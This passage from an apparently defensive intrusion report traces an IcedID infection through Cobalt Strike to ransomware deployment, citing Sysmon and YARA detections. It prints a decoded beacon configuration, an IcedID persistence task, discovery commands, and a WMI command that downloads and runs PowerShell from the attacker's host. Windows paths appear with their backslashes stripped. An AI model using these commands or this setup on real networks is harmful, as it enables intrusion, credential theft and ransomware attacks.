
After this an MZ header can be observed. From there, the data can be saved and reviewed using 1768.py from Didier Stevens, revealing the Cobalt Strike configuration embedded within:

The full configuration:
Config found: xorkey b'.' 0x00000000 0x0000573e 0x0001 payload type 0x0001 0x0002 8 windows-beacon_https-reverse_https 0x0002 port 0x0001 0x0002 757 0x0003 sleeptime 0x0002 0x0004 62518 0x0004 maxgetsize 0x0002 0x0004 1864736 0x0005 jitter 0x0001 0x0002 37 0x0007 publickey 0x0003 0x0100 30819f302e06092a864886f72e010101050003818d00308189028181009380b188bdba677c26ff8adc2fd5bde97d595fccaa7b389be52c2c76d5bad1537105f105e3303f03b29e6dd3066367c59146249f914e4aa18d8045ec45dc96dddd6e0edb8dead60763dede9aa61c8821c8045f7314580df527b8191fe0c831ffcb75564587be8ecf56cf938973f2cef6de420d9e1e7dc9a8cc1cc520aec3371d020301000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 0x0008 server,get-uri 0x0003 0x0100 'aicsoftwarercom,/templates' 0x000e SpawnTo 0x0003 0x0010 (NULL ...) 0x001d spawnto_x86 0x0003 0x0040 '%windir%syswow64regsvr32rexe' 0x001e spawnto_x64 0x0003 0x0040 '%windir%sysnativeregsvr32rexe' 0x001f CryptoScheme 0x0001 0x0002 0 0x001a get-verb 0x0003 0x0010 'GET' 0x001b post-verb 0x0003 0x0010 'POST' 0x001c HttpPostChunk 0x0002 0x0004 0 0x0025 license-id 0x0002 0x0004 305419776 0x0026 bStageCleanup 0x0001 0x0002 1 0x0027 bCFGCaution 0x0001 0x0002 0 0x0009 useragent 0x0003 0x0100 'Mozilla/5r0 (Macintosh; Intel Mac OS X 10_11_2) AppleWebKit/601r3r9 (KHTML, like Gecko) Version/9r0r2 Safari/601r3r9' 0x000a post-uri 0x0003 0x0040 '/favicon' 0x000b Malleable_C2_Instructions 0x0003 0x0100 Transform Input: [7:Input,4,2:600,3,46] Print Remove 600 bytes from begin BASE64 Unknown instruction: 0x2e 0x000c http_get_header 0x0003 0x0200 comonst_host_header Host: aicsoftware Const_header Connection: close Build Metadata: [7:Metadata,46,3,2:wordpress_logged_in=,6:Cookie,9:mark=true] Unknown instruction: 0x2e BASE64 Prepend wordpress_logged_in= Header Cookie Const_parameter mark=true 0x002e process-inject-transform-x86 0x0003 0x0200 'x00x00x00x10x00x00x00x15Host: aicsoftwarercomx00x00x00nx00x00x00x11Connection: closex00x00x00nx00x00x00/Content-Type: application/x-www-form-urlencodedx00x00x00x07x00x00x00x01x00x00x00x0bx00x00x00x03x00x00x00x02x00x00x00x04yes=x00x00x00x04x00x00x00x07x00x00x00x00x00x00x00x03x00x00x00x02x00x00x00x0e__session__id=x00x00x00x06x00x00x00x06Cookie' 0x0036 HostHeader 0x0003 0x0080 (NULL ...) 0x0032 UsesCookies 0x0001 0x0002 1 0x0023 proxy_type 0x0001 0x0002 2 IE settings 0x003a TCP_FRAME_HEADER 0x0003 0x0080 'x00x04' 0x0039 SMB_FRAME_HEADER 0x0003 0x0080 'x00x04' 0x0037 EXIT_FUNK 0x0001 0x0002 0 0x0028 killdate 0x0002 0x0004 0 0x0029 textSectionEnd 0x0002 0x0004 177872 0x002a feSectionsInfo 0x0003 0x0028 'x00Àx02x00r¸x03x00x00Àx03x00x88x85x04x00x00x90x04x004°x04x00x00Àx04x00^Ïx04' 0x002b process-inject-start-rwx 0x0001 0x0002 4 PAGE_READWRITE 0x002c process-inject-use-rwx 0x0001 0x0002 32 PAGE_EXECUTE_READ 0x002d process-inject-min_alloc 0x0002 0x0004 6133 0x000d http_post_header 0x0003 0x0100 Header 0x002f process-inject-transform-x64 0x0003 0x0100 'x00x00x00x06x90x90x90x90x90x90' 0x0035 process-inject-stub 0x0003 0x0010 'µJþx01ìjuíó^x1aDø½9)' 0x0033 process-inject-execute 0x0003 0x0080 'x01x04x03' 0x0034 process-inject-allocation-method 0x0001 0x0002 0 0x0000 Guessing Cobalt Strike version: 4.2 (max 0x003a) Sanity check Cobalt Strike config: OK
After using PowerShell beacons during the first day on the beachhead host and a Domain Controller, the threat actors moved to using DLL files exclusively for the remainder of Cobalt Strike beacons deployed during the intrusion. Other notable executions included the use of batch files:
C:Windowssystem32cmd.exe /c c:windowstemp1.bat -> rundll32.exe c:windowstemp1.dll, DllRegisterServer
During the initial execution of IcedID, the following two files were created under the AppData Roaming folder of the user that executed it:
- exdudipo.dll: IcedID first stage.
- license.dat: Encoded version of the second stage which the first stage will load into memory.

A scheduled task was created that contained instructions on executing the IcedID DLL and the location of the license.dat file. This is a very common method that IcedID has used for persistence.
<?xml version="1.0" encoding="UTF-16"?>
<Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task">
<RegistrationInfo>
<URI>{3774AD25-8218-8099-89BA-CE96C6E9DC4E}</URI>
</RegistrationInfo>
<Triggers>
<TimeTrigger id="TimeTrigger">
<Repetition>
<Interval>PT1H</Interval>
<StopAtDurationEnd>false</StopAtDurationEnd>
</Repetition>
<StartBoundary>2012-01-01T12:00:00</StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
<LogonTrigger id="LogonTrigger">
<Enabled>true</Enabled>
<UserId>[REDACTED USER]</UserId>
</LogonTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>HighestAvailable</RunLevel>
<UserId>[REDACTED DOMAIN][REDACTED USER]</UserId>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>false</StopIfGoingOnBatteries>
<AllowHardTerminate>false</AllowHardTerminate>
<StartWhenAvailable>true</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT0S</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>rundll32.exe</Command>
<Arguments>"C:Users[REDACTED USER]AppDataRoaming{02959BFD-29E0-6A95-3B77-5E55B8D01CB7}{CA2AB541-E118-83C2-ADAD-8729FDCA00C0}exdudipo.dll",#1 --pa="AntiquePeanutlicense.dat"</Arguments>
</Exec>
</Actions>
</Task>
The scheduled task was configured to execute every hour.

Privilege escalation was completed on two systems via the named pipe GetSystem feature within the Cobalt Strike tool. An example is shown below via Sysmon event ID 1 – ProcessCreate Rule:

This intrusion displayed numerous techniques used by threat actors to evade detection.
Process Injection
The adversary was seen injecting code into legitimate processes via CreateRemoteThread which can be detected using Sysmon event ID 8.

The table below shows examples of injected processes found via an in memory yara scan using this Malpedia yara rule:
| Host | Process ID | ProcessName | CommandLine | Yara Rule |
| workstation.domain.local | 612 | winlogon.exe | winlogon.exe | win_cobalt_strike_auto |
| workstation.domain.local | 828 | svchost.exe | C:Windowssystem32svchost.exe -k DcomLaunch -p | win_cobalt_strike_auto |
| fileshare.domain.local | 760 | svchost.exe | C:Windowssystem32svchost.exe -k DcomLaunch -p | win_cobalt_strike_auto |
| fileshare.domain.local | 4928 | winlogon.exe | winlogon.exe | win_cobalt_strike_auto |
| fileshare.domain.local | 1960 | rundll32.exe | rundll32.exe c:windowstemp1.dll | win_cobalt_strike_auto |
| beachhead.domain.local | 712 | lsass.exe | C:Windowssystem32lsass.exe | win_cobalt_strike_auto |
| beachhead.domain.local | 812 | svchost.exe | C:WindowsSystem32svchost.exe -k LocalSystemNetworkRestricted -p -s NcbService | win_cobalt_strike_auto |
| beachhead.domain.local | 5884 | TextInputHost.exe | C:WindowsSystemAppsMicrosoftWindows.Client.CBS_cw5n1h2txyewyTextInputHost.exe -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca | win_cobalt_strike_auto |
| beachhead.domain.local | 2036 | sysmon64.exe | C:Windowssysmon64.exe -z syscliprpc9E7B7D3FAF371803 | win_cobalt_strike_auto |
| beachhead.domain.local | 2568 | regsvr32.exe | C:Windowssyswow64regsvr32.exe | win_cobalt_strike_auto |
| beachhead.domain.local | 9760 | cmd.exe | C:WindowsSysWOW64cmd.exe | win_cobalt_strike_auto |
| server.domain.local | 432 | rundll32.exe | rundll32.exe 1.dll | win_cobalt_strike_auto |
File Deletion
Files that were dropped in temporary directories were deleted after execution as seen below with Sysmon event ID 11 and 23.

Below is the list of files seen being created and later deleted by the threat actor:
7.exe adfind.bat adfind.exe adget.exe ad.7z 1.bat 1.dll 7.exe ns.bat
Renamed System Utilities
Adversaries typically rename common Windows system utilities to avoid triggering alerts that monitor utility usage. The table below summaries the renamed utilities observed in this intrusion.
|
Windows Utility
|
Renamed Windows Utility
|
|
rundll32.exe
|
C:Users<REDACTED>Documentscalc.exe
|
|
psexesvc.exe
|
C:Windowsmstdc.exe
|
The threat actors were observed accessing a file server, and browsing though files related to passwords. These would later be observed opened off network, more details in the exfiltration section on that activity.

On the second day of the intrusion, after moving laterally to a Domain Controller, LSASS was accessed from a Cobalt Strike process. The access granted value 0x1010 was observed. As noted in a previous report, this value matches known mimikatz access patterns. This logged event suggests Cobalt Strike accessed LSASS to dump credentials from memory. This activity was observed again on various hosts on the fourth and sixth days of the intrusion.

The discovery phase primarily utilized built-in Windows tools. One utility seen was chcp which allows you to display or set the code page number. The default chcp value is determined by the Windows locale. The locale can indicate the language, country, and regional standards of that host (e.g. date and time formatting). After viewing the default page code, the adversary did change the value to 65001 to reflect the UTF-8 character set. We have seen this as a technique employed by IcedID for some time as reported in depth in prior cases.
arp -a chcp >&2 chcp 65001 chcp 65001 && c: && cd c: dir <REDACTED>c$ ipconfig /all net config workstation net group "Domain Admins" /domain net group "Domain Computers" /domain net group "domain admins" /dom net group "enterprise admins" /dom net localgroup "administrators" /dom net view /all net view /all /domain net1 config workstation nltest /domain_trusts nltest /domain_trusts /all_trusts ping <HOST_IP> systeminfo whoami whoami /upn
Following the initial discovery commands mentioned above on day one, the threat actor scanned the network for port 1433, the default port used by Microsoft SQL server.

The discovery phase remained minimal leading into day six. The threat actors were seen dropping AdFind and adget.exe to reveal all users, groups, computers, organizational units, subnets, and trust objects within the domain.

adfind.exe -gcb -sc trustdmp adfind.exe -f (objectcategory=group) adfind.exe -subnets -f (objectCategory=subnet) adfind.exe -f (objectcategory=organizationalUnit) adfind.exe -f objectcategory=computer adfind.exe -f (objectcategory=person)
Adget is a newer tool that we first observed in this previous report but generally this tool performs similar AD discovery as AdFind.

Following the Active Directory discovery activity, additional remote discovery actions were observed using WMI to gather information about Windows OS version and licensing on the hosts.
C:Windowssystem32cmd.exe /C wmic /node:"REDACTED" /user:"USER" /password:"REDACTED" os get caption
Then another recon round occurred using NSLOOKUP to map assets to IP addresses.

This was followed by network scans for RDP:

During this intrusion, threat actors used a number of different techniques to move laterally across the domain. The techniques used will be detailed in the following sections.
T1021.006 Remote Services: WinRM
Some of the threat actors’ lateral activity was executed using WinRM, this could be observed by matching parent-child process trees and DCE RPC traffic.

T1047 WMI
Threat Actors ran the following command to download and execute an in memory PowerShell payload on a domain controller:
C:WindowsSystem32wbemwmic.exe /node:REDACTED process call create ""cmd.exe /c powershell.exe -nop -w hidden -c """"IEX ((new-object net.webclient).downloadstring('https://aicsoftware[.]com:757/coin'))"""""
WMI was also used also when executing remote DLL beacons:
C:Windowssystem32cmd.exe /C wmic /node:"REDACTED" process call create "c:windowssystem32rundll32.exe c:windowstemp1.dll, DllRegisterServer
WMI commands were also observed during ransom deployment:
wmic /node:REDACTED /user:DOMAINUSER /password:REDACTED process call create cmd.exe /c copy REDACTEDc$windowstempp.bat c:windowstemp
T1021.002 Remote Services: SMB/Windows Admin Shares
The threat actors relied on SMB to move their tools throughout the network during the intrusion.

The threat actors used PSExec to move laterally to servers during the ransom execution, the -r flag was used to rename the binary created on the remote server to mstdc.exe.

Below are some of the PsExec forensic artifacts logged in Windows Event Logs and Sysmon:


Overview of the mstdc.exe binary (renamed psexecsvc.exe):

Renaming PsExec is likely an action taken by threat actors to bypass basic PsExec anomaly rules. However, there are Sigma rules which detect this specific technique, as shared by Florian Roth back in 2019.
They also employed use of the Windows copy utility to move files around the network via SMB:
cmd.exe /c copy REDACTEDc$windowstempp.bat c:windowstemp
T1021.001 Remote Services: RDP
Threat actors also used RDP during this intrusion. Below is an example of forensic artifacts left after using RDP to move laterally from the beachhead to one of the domain servers logged in Windows Event Logs using different providers:

During discovery actions, the threat actors were observed using 7-Zip to archive data collected from active directory using AdFind.
